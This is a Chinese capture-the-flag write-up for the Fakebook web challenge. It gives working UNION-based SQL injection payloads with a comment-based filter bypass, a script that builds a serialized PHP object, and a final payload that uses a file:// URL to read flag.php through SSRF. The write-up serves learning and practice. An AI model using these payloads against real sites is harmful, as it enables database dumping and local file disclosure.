[网鼎杯 2018]Fakebook 备份文件、代码审计、本地文件读取伪协议、ssrf
1、题目像是一个博客网站,有登录和注册,页面代码审计没有线索,注册后自动登陆进去之后如下

2、注意到url中有?no参数,试给一个'有数据库报错,这里存在sql注入点。
0 union/**/select 1,5,3,4# 首先判断查询字段数,随后查询位放一个不寻常的数字,此时页面有回显点,确认为第二个位置,这里只有union/**/select中间需要用/**/隔开,其余地方没有过滤,常规流程爆表名列名
?no=0 union/**/select 1,database(),3,4# //数据库名
?no=0 union/**/select 1,table_name,3,4 from information_schema.tables where table_schema='fakebook'# //表名
?no=0 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'# //列名
?no=0 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users# //数据

3、一通操作下来得到的东西不尽人意,这熟悉的字段和www.ccc.com不就是我刚刚注册填写的吗,看样子这里只是我自己注册填写的信息,随后经过反序列化后存在数据库中了而已
4、看了很多大佬的wp,才知道这类题目原来都可以上扫描器的,做到这一步卡住之后用dirsearch扫描服务器目录,扫到了常客robots.txt
ps:我这里一直不能复现,做BUU的题目用扫描器总是报429,加了delay参数也不可以,我看了字典明明也有robots.txt但是扫不出来。

根据提示再去下载备份文件,打开进行代码审计

这里首先定义了Userinfo类,声明三个变量,name,age,blog。
关键方法在于getBlogContents(),和get()方法。getBlogContents方法将构造函数传入的blog值代入get方法中操作。
get方法中,将传入的blog拿去进行了一通操作。
初始化一个新的cURL会话并获取一个网页 <?php // 创建一个新cURL资源 $ch = curl_init(); // 设置URL和相应的选项 curl_setopt($ch, CURLOPT_URL, "http://www.runoob.com/"); curl_setopt($ch, CURLOPT_HEADER, 0); // 抓取URL并把它传递给浏览器 curl_exec($ch); // 关闭cURL资源,并且释放系统资源 curl_close($ch); ?>
可以大概理解为,get方法中利用curl创造了和一个指定url的对话,然后将结果返回给浏览器。
这里还学习到,curl可以配合php读取本地文件的file://伪协议。
值得一提的是,前面sql注入得到的是序列化后的字节码,所以数据库内存的内容为序列化后的。
于是构造类用于序列化再传入数据库。
<?php class UserInfo { public $name = ""; public $age = 0; public $blog = ""; } $a=new UserInfo(); $a->name="zwy"; $a->age="1"; $a->blog="file:///var/www/html/flag.php"; echo serialize($a); ?> 输出: O:8:"UserInfo":3:{s:4:"name";s:3:"zwy";s:3:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/flag.php";}
将序列化后的字节码用于blog传给服务器。
利用select可以临时建立查询结果的特性
payload:
?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"zwy";s:3:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#

 浙公网安备 33010602011771号
浙公网安备 33010602011771号